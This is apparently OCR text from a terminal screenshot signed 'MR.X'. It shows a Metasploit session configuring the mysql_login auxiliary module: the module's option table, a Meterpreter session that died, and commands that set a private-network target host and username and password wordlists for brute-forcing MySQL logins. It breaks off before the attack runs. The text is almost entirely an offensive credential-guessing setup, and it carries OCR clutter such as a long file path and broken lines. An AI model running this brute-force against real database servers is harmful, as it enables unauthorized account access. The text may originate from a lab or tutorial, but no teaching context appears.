 root@Mr-X: ~ × root@Mr-X: ~/Desktop ×
DB_ALL_USERS false no Add all users in the current database to the li
st
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no Use a proxy chain
RHOSTS yes The target address range or CIDR identifier
RPORT 3306 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a hos
t
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated b
y space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
-MR.X-
msf auxiliary(mysql_login) > set RHOSTS [*] 192.168.1.129 - Meterpreter session 2 closed.  Reas
on: Died
msf auxiliary(mysql_login) > set RHOSTS 192.168.1.131
RHOSTS => 192.168.1.131
msf auxiliary(mysql_login) > set user_file /root/Desktop/usernames.txt
user_file => /root/Desktop/usernames.txt
msf auxiliary(mysql_login) > set pass_file /root/Desktop/passwords.txt
pass_file => /root/Desktop/passwords.txt
msf auxiliary(mysql_login) >